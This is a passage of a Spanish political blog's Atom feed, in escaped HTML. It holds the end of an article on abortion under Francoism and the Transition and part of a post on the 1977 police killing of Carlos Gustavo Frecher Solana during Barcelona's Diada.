exterior.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGahete analiza el periodo 1960-1985 a partir de fuentes orales y \narchivos del Instituto de la Mujer. Sus testimonios revelan la \nexperiencia de mujeres de clase trabajadora que, sin identificarse \nnecesariamente como feministas, desafiaron el modelo hegemónico de \nsexualidad. Para la autora, el aborto en esta etapa fue “una forma de \nresistencia al discurso patriarcal, incluso entre mujeres que no tenían \nconciencia política”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa aparición de agencias y redes informales que organizaban viajes a \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Reino+Unido\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EReino Unido\u003C\/a\u003E simbolizó un cambio generacional. Abortaban fuera del país \nquienes podían costearlo; quienes no, seguían recurriendo a la \nclandestinidad interna. Este “turismo abortivo” coincidió con la \nemergencia de un movimiento feminista que comenzó a cuestionar la moral \nsexual del régimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl despertar feminista y el debate político\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la muerte de Franco, el movimiento feminista español situó la \nsexualidad y el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=derecho+al+aborto+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Ederecho al aborto\u003C\/a\u003E en el centro de su agenda. Gahete \nMuñoz (2025) recuerda que ya en las \u003Ci\u003EI Jornadas para la Liberación de la Mujer\u003C\/i\u003E\n (1976) se exigió la despenalización del aborto y la creación de centros\n de planificación familiar. La campaña “Por una sexualidad libre”, \nlanzada en 1977, rompió con la identificación entre maternidad y \nfeminidad, reivindicando a la mujer como “sujeto sexual con deseo \npropio”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la Transición, la presión feminista coincidió con un profundo\n debate político y moral. La legalización de los anticonceptivos llegó \nen 1978, pero el aborto siguió castigado hasta 1985. Entre medias, \ncientos de mujeres fueron procesadas —recordado fue el “caso de las 11 \nde Bilbao”, 1979—, convirtiéndose en símbolo de la reivindicación por la\n libertad reproductiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl cambio legislativo se materializó finalmente con la Ley Orgánica \n9\/1985, de 5 de julio, que despenalizó el aborto bajo tres supuestos: \nterapéutico, eugenésico y ético. Barrera López (2024) considera esta \nnorma “el fruto tardío de la pugna feminista contra las leyes penales \nque apropiaban los cuerpos de las mujeres”. No obstante, su alcance fue \nlimitado: las interrupciones seguían requiriendo informes médicos y \nmuchas mujeres continuaron viajando al extranjero para evitar estigmas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAbortar en la transición: entre el miedo y la esperanza\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos testimonios recogidos por Gahete Muñoz (2025) reflejan la \nambivalencia de esta etapa. Muchas mujeres que abortaron en los 70 y \nprimeros 80 narran una experiencia marcada por el miedo, la culpa y el \nsilencio. Pero también por una incipiente conciencia de derecho: “Lo \nhice porque era mi cuerpo”, confiesa una entrevistada. La autora \ninterpreta estas voces como un desafío al “discurso hegemónico de la \nsexualidad reproductiva”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn paralelo, los medios de comunicación y las organizaciones \nfeministas empezaron a debatir abiertamente sobre anticoncepción, placer\n y libertad sexual. Se multiplicaron las consultas de planificación \nfamiliar impulsadas por ayuntamientos progresistas y asociaciones \nvecinales. Aunque la jerarquía eclesiástica siguió oponiéndose \nfrontalmente, el tabú comenzaba a resquebrajarse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe delito a derecho: una memoria en construcción \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003EA lo largo de cuatro décadas, el aborto en España pasó de ser un \ncrimen castigado con prisión a un derecho parcialmente reconocido. La \nevolución legislativa —de la ley de 1941 a la de 1985— refleja la \ntransformación social de un país que transitó del nacional-catolicismo \nal Estado democrático. Pero, como subraya López Fernández (2022), esta \nhistoria no puede contarse solo desde las leyes, sino desde las vidas \nanónimas que las desafiaron: “mujeres que arriesgaron su libertad y su \nsalud para ejercer una decisión sobre su propio cuerpo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos estudios de Barrera, Blasco, López y Gahete coinciden en señalar \nla necesidad de escuchar esas voces y rescatar su memoria. En palabras \nde Soraya Gahete Muñoz (2025), “los testimonios permiten romper \nestereotipos y obligan al investigador a repensar la historia”. La \nhistoria del aborto en España no es solo una crónica de prohibiciones, \nsino también de resistencia, de dolor y de emancipación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDel franquismo al “\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ayusismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EAyusismo\u003C\/a\u003E”: la vieja moral católica con micrófono nuevo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOchenta años después de aquella ley de 1941 que convertía la \nmaternidad en un deber patriótico, algunos discursos políticos parecen \nempeñados en resucitar su espíritu con traje nuevo y micrófono \ninalámbrico. La reciente negativa de la presidenta de la Comunidad de \nMadrid, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Isabel+D%C3%ADaz+Ayuso\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EIsabel Díaz Ayuso\u003C\/a\u003E, a aplicar el registro de objetores que exige \nla ley del aborto, acompañada de su ya célebre “¡váyanse a otro lado a \nabortar!”, demuestra hasta qué punto la sombra del nacional-catolicismo \nsigue proyectándose sobre la política española.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo deja de ser paradójico —o cómico, según el día— que quienes se \nautoproclaman defensores de la libertad acaben repitiendo, con menos \nlatín pero igual moralina, el mismo argumento de quienes durante décadas\n legislaron sobre los cuerpos ajenos. En el fondo, la derecha española \nparece sentirse más cómoda con la idea de la mujer como madre simbólica \nde la patria que como ciudadana con derechos propios. Y cuando la \nultraderecha se suma al coro, el eco suena casi idéntico al de los \nsermones de la Sección Femenina: obediencia, maternidad y silencio.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuizá por eso, cada vez que un dirigente conservador grita “¡váyanse a\n otro lado a abortar!”, conviene recordar que hubo un tiempo —no tan \nlejano— en que esas palabras significaban cruzar fronteras, esconderse o\n arriesgar la vida. La historia rima peligrosamente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate sobre el aborto sigue siendo, aún hoy, un termómetro de las\n libertades y de la igualdad de género. El franquismo legó una cultura \nde culpa y silencio que tardó décadas en disiparse, y cuyos ecos aún \nresuenan en cada intento de retroceder en derechos conquistados. Sin \nembargo, la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=memoria+hist%C3%B3rica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Ememoria histórica\u003C\/a\u003E —y la voz de las mujeres que la sostienen—\n permite comprender la profundidad de esa herida colectiva.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo concluye Begoña Barrera López (2024), “el reconocimiento del \nderecho de las mujeres a decidir sobre su propio cuerpo es una lucha aún\n no ganada en muchos países”. Y como recuerda Inmaculada Blasco Herranz \n(1999), cada práctica social femenina —por pequeña que parezca— \n“dificultó la consecución de los objetivos natalistas del régimen y \ntransgredió la moral católica imperante”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl viaje de aquellas españolas que pedían “un billete a Londres con \ntodo incluido”, simboliza ese tránsito: del silencio a la voz, del \ncastigo a la decisión.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY si algo demuestra la historia —de los sumarios judiciales a los \ndiscursos en la Asamblea de Madrid— es que los derechos de las mujeres \nnunca están garantizados, y siempre habrá quien pretenda convertirlos de\n nuevo en pecado o en espectáculo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero, como entonces, las mujeres seguirán recordando que su cuerpo no es territorio de Estado ni patrimonio de partido.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/delito-derecho-larga-sombra-franquismo-aborto-espana\/20251011185954056087.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6141048649610342720\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6141048649610342720?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6141048649610342720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6141048649610342720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/del-delito-al-derecho-la-larga-sombra.html","title":"Del delito al derecho: la larga sombra del franquismo sobre el aborto en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdQV6axhJOmV5xCLLxH-NYbVIpb_vqSJ4unDsxSnwaCT6-XN3zZDXr-KAdGrZyG76G7JP_eyj3Qhz8VTTfUgVtGIGHevUfhMKMY1HA1CF-6tGkQf2sNeyw9fgcOlfA8iUmZZdEZBkcMW-O0yMcFhohafv7g4ir3Dlqwc_FeYlZFJeRV-mvewAPAQ8jzIqZ\/s72-c\/Del%20delito%20al%20derecho_%20la%20larga%20sombra%20del%20franquismo%20sobre%20el%20aborto%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5920634229435279489"},"published":{"$t":"2025-10-12T06:30:00.012+02:00"},"updated":{"$t":"2025-10-12T06:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El 11 de Septiembre de 1977, durante la Diada de Barcelona, la policía franquista Asesinó de un pelotazo de goma en la cabeza al joven Carlos Gustavo Frecher Solana "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRQunYgn9KbslvMM5JUPugoso-4_I3yGiDA3zdzvErIjfnameQDqIfRDGXfEV5Nv7HfsFpo7CDOpERZbK11AOEjM3LlIhqNwBNerac9XyDLYdOWvz1MOagS3zRKbnQCTz4E1G0basL-MDoECWlhrw_JgZMUKOcT-jj4VwMWa6skDcE7zfAu4HDXT0Uslz\/s1920\/El%2011%20de%20Septiembre%20de%201977,%20durante%20la%20Diada%20de%20Barcelona,%20la%20polic%C3%ADa%20franquista%20Asesin%C3%B3%20de%20un%20pelotazo%20de%20goma%20en%20la%20cabeza%20al%20joven%20Carlos%20Gustavo%20Frecher%20Solana.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRQunYgn9KbslvMM5JUPugoso-4_I3yGiDA3zdzvErIjfnameQDqIfRDGXfEV5Nv7HfsFpo7CDOpERZbK11AOEjM3LlIhqNwBNerac9XyDLYdOWvz1MOagS3zRKbnQCTz4E1G0basL-MDoECWlhrw_JgZMUKOcT-jj4VwMWa6skDcE7zfAu4HDXT0Uslz\/s320\/El%2011%20de%20Septiembre%20de%201977,%20durante%20la%20Diada%20de%20Barcelona,%20la%20polic%C3%ADa%20franquista%20Asesin%C3%B3%20de%20un%20pelotazo%20de%20goma%20en%20la%20cabeza%20al%20joven%20Carlos%20Gustavo%20Frecher%20Solana.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl 11 de Septiembre de 1977, durante la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Diada+de+Barcelona\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EDiada de Barcelona\u003C\/a\u003E, la policía franquista Asesinó de un pelotazo de goma en la cabeza al joven Carlos Gustavo Frecher Solana \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ETulio Riomesta \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n 11 de Septiembre de 1977 había convocada en Barcelona una manifestación\n por la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Diada+Catalunya\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EDiada\u003C\/a\u003E, el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=D%C3%ADa+Nacional+de+Catalu%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EDía Nacional de Cataluña\u003C\/a\u003E, que transcurrió de forma \npacífica durante un soleado Domingo. “Más de un millón de gargantas y \nuna sola voz: ¡Autonomía!. La manifestación demostró las ansias de \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+autogobierno\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Eautogobierno\u003C\/a\u003E del pueblo catalán, y el deseo de recuperar sus \ninstituciones. El último presidente de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Generalitat+Catalunya\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EGeneralitat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Llu%C3%ADs+Companys\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ELluís Companys\u003C\/a\u003E, \nhabía sido fusilado en 1940, por los golpistas franquistas en el \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=castillo+de+Montjuic+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Ecastillo de Montjuic\u003C\/a\u003E, y su antecesor, Francesc Macià, había declarado la\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rep%C3%BAblica+Catalana\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ERepública Catalana\u003C\/a\u003E, el 14 de Abril de 1931. La memoria y la identidad \ncatalana había sobrevivido a los 40 años de dictadura, y el pueblo \ncatalán lo manifestó cívicamente en las calles de sus ciudades y sus \npueblos.\u003C\/span\u003E\u003Cspan id=\"more-41487\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESin embargo, la reivindicación nacional catalana quedó empañada\n por una hecho trágico. Cuando el final de la movilización recorría el \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Passeig+de+Gr%C3%A0cia+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EPasseig de Gràcia\u003C\/a\u003E, la policía comenzó a hostigar a los manifestantes \nutilizando abundante material antidisturbios, botes de humo y balas de \ngoma. Esta violencia provocó enfrentamientos por todo el eje \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rambla+Pla%C3%A7a+de+Catalunya+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ERambla-Plaça de Catalunya\u003C\/a\u003E. Además se presentaron provocadores de \nultraderecha en las \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramblas+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ERamblas\u003C\/a\u003E que incendiaron autobuses y causaron \nconstantes disturbios. La actuación desproporcionada de la policía \nfranquista dejó decenas de heridos. Rosario García, de 15 años, recibió \nun pelotazo de goma en el pecho izquierdo, que le fracturó la clavícula,\n y fragmentos del hueso se le incrustaron en el pulmón; a pesar de la \ngravedad de sus heridas, pudo salvar la vida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos enfrentamientos se prolongaron, los alrededores de la calle\n Pelai fueron tomados por la policía mercenaria franquista, y un grupo \nde manifestantes buscó refugio en un bar cercano, hacia donde los \nmaderos dispararon pelotas de goma. Uno de los proyectiles impactó \ncontra la cabeza de Carlos Gustavo Frecher Solana, quien ni siquiera \nhabía participado en el acto. Frecher tenía 28 años, estaba casado y era\n padre de una niña de 5 meses. Se dirigía al establecimiento a comprar \ntabaco. La víctima perdió el conocimiento, y cayó al suelo sangrando por\n la boca. Un hombre de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cruz+Roja\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECruz Roja\u003C\/a\u003E y otras 3 personas salieron de la \ncafetería para ayudar al herido e introducir el cuerpo en el \nestablecimiento, mientras la Policía seguía disparando. Según los \ntestigos los agentes entraron en la cafetería “golpeando a todos los que\n se encontraban” y un sargento incluso “dio patadas al herido”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFrecher fue trasladado al dispensario de Pere Camps \ndescerebrado. Padecía una contusión craneoencefálica, hematomas, \nconmoción cerebral y fractura de cráneo, que le dejaron en estado \nvegetativo. En una primera versión de los hechos la policía indicó que \nFrecher había sido atropellado por los manifestantes en su huida de la \npolicía, pero tras la evidencia de los informes médicos, la jefatura de \npolicía de Barcelona rectificó la primera versión y reconoció que la \nfractura de cráneo había sido causada por impacto de una bala de goma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas centrales sindicales, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CCOO+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECCOO\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CNT+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECNT\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CSUT+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECSUT\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SOC+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ESOC\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CU+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ECU\u003C\/a\u003E y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=UGT+union\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EUGT\u003C\/a\u003E, antes\n de conocerse la noticia de la muerte de Frecher, pidieron en un \ncomunicado conjunto, la dimisión de Martín Villa como máximo responsable\n de la actuación de la policía en los incidentes. Gustavo murió a los \npocos días. Se celebró un funeral en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sant+Andreu+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003ESant Andreu\u003C\/a\u003E convocado por las \ncentrales sindicales, que reunió a 6.000 personas. Asistieron \nrepresentantes sindicales, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Joan+Ravent%C3%B3s\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EJoan Raventós\u003C\/a\u003E y otros miembros de la asamblea\n de parlamentarios de Cataluña.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFinalizado el acto religioso, los 6.000 asistentes se \nmanifestaron durante más de una hora desde la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=plaza+Orfila+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Eplaza Orfila\u003C\/a\u003E, por San \nAndrés, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=paseo+de+Fraga+i+Puig+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Epaseo de Fraga i Puig\u003C\/a\u003E y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=plaza+del+Virrey+Amat+Barcelona+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003Eplaza del Virrey Amat\u003C\/a\u003E. Los manifestantes\n marchaban con gran cantidad de banderas y pancartas, y gritaban \ndiversos eslóganes, entre ellos “Carlos, hermano, nosotros no olvidamos,\n Vosotros, fascistas, sois los terroristas, Disolución de cuerpos \nrepresivos, Basta ya de asesinatos, Más trabajo y menos policía y Martín\n Villa, dimisión”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa utilización de la violencia por parte del franquismo tuvo \ncomo objetivo crear un clima desestabilizante, provocando alarma \nciudadana para favorecer una “\u003Ca href=\"https:\/\/wp.me\/P7ZWPl-5qb\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cb\u003Esangrienta transición\u003C\/b\u003E\u003C\/a\u003E”\n que solo debía realizarse según las únicas directrices que los \nfranquistas estaban dispuestos a consentir, mantener a toda costa sus \nprivilegios, poder político, mediático, judicial, sus propiedades, \ntierra, mar y aire, sus negocios, control social e ideológico, fuerzas \narmadas, policiales, etc, nada debía cambiar, y por supuesto ninguna \nrepresalia contra cualquier franquista. Cualquier intento de las fuerzas\n progresistas para equilibrar la balanza por muy leve que fuera, fue \ncombatido por los fascistas con la fuerza de las pistolas y las bombas. \nEn eso colaboró activamente el aparato policial, la guardia civil, y los\n grupos terroristas ultraderechistas al servicio del franquismo\u003C\/span\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDocumentos: \u003Ca 